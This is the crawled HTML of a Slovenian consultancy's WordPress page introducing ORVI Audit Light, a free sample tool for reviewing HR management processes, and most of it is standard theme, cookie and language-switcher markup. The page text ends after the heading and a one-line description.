

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.or-vi.com/orvi-audit-light/
body_size: 10181
content:
<!DOCTYPE html>
<html lang="sl-SI" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_left html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1993 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>ORVI AUDIT LIGHT &#8211; ORVI Consultus</title>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://www.or-vi.com/orvi-audit-light/" />
<link rel="alternate" hreflang="en" href="https://www.or-vi.com/en/orvi-audit-light/" />
<link rel="alternate" hreflang="hr" href="https://www.or-vi.com/hr/orvi-audit-light/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir" href="https://www.or-vi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir komentarjev" href="https://www.or-vi.com/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.or-vi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.or-vi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.or-vi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-wpml-css' href='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.or-vi.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=5c79309481cbe' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookiecuttr_main-css' href='https://www.or-vi.com/wp-content/plugins/cookiecuttr/cookiecuttr.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.5' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.5' id='wpml-cookie-js'></script>
<script type='text/javascript' id='cookiecuttr_js-js-extra'>
/* <![CDATA[ */
var defaults = {"cookieCutter":"1","cookieCutterDeclineOnly":"","cookieAnalytics":"1","cookieAcceptButton":"1","cookieDeclineButton":"","cookieResetButton":"","cookieOverlayEnabled":"","cookiePolicyLink":"\/zasebnost-in-piskotki\/","cookieMessage":"Na tej spletni strani uporabljamo pi\u0161kotke. Ve\u010d o tem, kaj so pi\u0161kotki lahko preberete <a href=\"{{cookiePolicyLink}}\" title=\"ve\u010d o pi\u0161kotkih\">tukaj<\/a>. V skladu z direktivo EU se morate strinjati z uporabo pi\u0161kotkov. Za nemoteno delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieAnalyticsMessage":"Na tej strani uporabljamo pi\u0161kotke za izbolj\u0161anje uporabni\u0161ke izku\u0161nje. Za nemoteno in celovito delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieErrorMessage":"Ta funkcija deluje samo, \u010de so pi\u0161kotki v va\u0161em brskalniku omogo\u010deni.<br>Za nemoteno delovanje vas prosimo, da pi\u0161kotke sprejmete.","cookieWhatAreTheyLink":"http:\/\/orvi-web.solve-x.net\/zasebnost-in-piskotki\/","cookieDisable":"","cookieAnalyticsId":"","cookieAcceptButtonText":"Sprejmi","cookieDeclineButtonText":"Zavrni pi\u0161kotke","cookieResetButtonText":"Ponastavi pi\u0161kotke","cookieWhatAreLinkText":"Kaj so pi\u0161kotki","cookieNotificationLocationBottom":"1","cookiePolicyPageMessage":"Preberite spodnje besedilo in izberite eno od mo\u017enosti.","cookieDiscreetLink":"","cookieDiscreetReset":"1","cookieDiscreetLinkText":"Pi\u0161kotki?","cookieDiscreetPosition":"bottomright","cookieNoMessage":"","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/cookiecuttr/jquery.cookiecuttr.js?ver=1.0.17' id='cookiecuttr_js-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.2' id='avia-wpml-script-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.or-vi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.or-vi.com/wp-json/wp/v2/pages/1993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.or-vi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.or-vi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.or-vi.com/orvi-audit-light/" />
<link rel='shortlink' href='https://www.or-vi.com/?p=1993' />
<link rel="alternate" type="application/json+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Forvi-audit-light%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Forvi-audit-light%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.5 stt:22,1,47;" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus RSS2 Feed" href="https://www.or-vi.com/feed/" />
<link rel="pingback" href="https://www.or-vi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.or-vi.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold child
ChildTheme Version: 3.7.1
ChildTheme Installed: enfold

ML:512-PU:24-PLA:22
WP:6.1.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="page-template-default page page-id-1993 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_sl avia_current_lang'><a href='https://www.or-vi.com/orvi-audit-light/'>	<span class='language_flag'><img title='Slovenščina' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sl.png' alt='Slovenščina' /></span>	<span class='language_native'>Slovenščina</span>	<span class='language_translated'>Slovenščina</span>	<span class='language_code'>sl</span></a></li><li class='language_en '><a href='https://www.or-vi.com/en/orvi-audit-light/'>	<span class='language_flag'><img title='English' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Angleščina</span>	<span class='language_code'>en</span></a></li><li class='language_hr '><a href='https://www.or-vi.com/hr/orvi-audit-light/'>	<span class='language_flag'><img title='Hrvatski' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png' alt='Hrvatski' /></span>	<span class='language_native'>Hrvatski</span>	<span class='language_translated'>Hrvaški</span>	<span class='language_code'>hr</span></a></li></ul><div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.or-vi.com/'><img height='100' width='300' src='https://www.or-vi.com/wp-content/uploads/2016/12/orvi_logo_6.png' alt='ORVI Consultus' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.or-vi.com/organizacijska-vitalnost/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Organizacijska vitalnost</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.or-vi.com/posledice/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Posledice</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.or-vi.com/povrnite-vitalnost-podjetju/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Povrnite vitalnost podjetju</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.or-vi.com/orvi-orodja/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ORVI orodja</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.or-vi.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.or-vi.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O nas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.or-vi.com/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav><div class='av-sidebar-social-container'><ul class='noLightbox social_bookmarks icon_count_1'></ul></div></div> </div> <center><br />

<span class="link_jeziki">
<div id="flags_language_selector">SLO&nbsp;&nbsp;<a href="https://www.or-vi.com/en/orvi-audit-light/">ENG</a>&nbsp;&nbsp;<a href="https://www.or-vi.com/hr/orvi-audit-light/">HR</a>&nbsp;&nbsp;</div >

</center>
		<!-- end container_wrap-->
		</div>
	
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-1993'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><h1>ORVI AUDIT LIGHT</h1>
<div>
<p><strong>Brezplačna vzorčna verzija ORVI Audit orodja, ki omogoča sistematičen pregled stanja HRM procesov in njihove vpetosti v poslovno strategijo podjetja.</strong></p>
</div>
<p>&nbsp;</p>
